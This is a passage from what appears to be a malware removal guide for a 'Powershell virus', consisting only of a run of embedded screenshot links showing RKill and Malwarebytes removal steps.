![How To Remove Powershell Virus [Removal Guide] 10 RKILL Window](https://malwaretips.com/blogs/wp-content/uploads/2023/01/RKILL-2.jpg)
![How To Remove Powershell Virus [Removal Guide] 11 MBAM1](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM1.jpg)
![How To Remove Powershell Virus [Removal Guide] 12 MBAM3 1](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM3-1.jpg)
![How To Remove Powershell Virus [Removal Guide] 13 MBAM4](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM4.jpg)
![How To Remove Powershell Virus [Removal Guide] 14 MBAM6 1](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM6-1.jpg)
![How To Remove Powershell Virus [Removal Guide] 15 MBAM5 1](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM5-1.jpg)
![How To Remove Powershell Virus [Removal Guide] 16 MBAM8](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM8.jpg)
![How To Remove Powershell Virus [Removal Guide] 17 MBAM9](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM9.jpg)
![How To Remove Powershell Virus [Removal Guide] 18 MBAM10](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM10.jpg)
![How To Remove Powershell Virus [Removal Guide] 19 MBAM11](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM11.jpg)
![How To Remove Powershell Virus [Removal Guide] 20 MBAM12](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM12.jpg)
![How To Remove Powershell Virus [Removal Guide] 21 MBAM13](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM13.jpg)
![How To Remove Powershell Virus [Removal Guide] 22 MBAM14](https://malwaretips.com/blogs/wp-content/uploads/2024/05/MBAM14.jpg)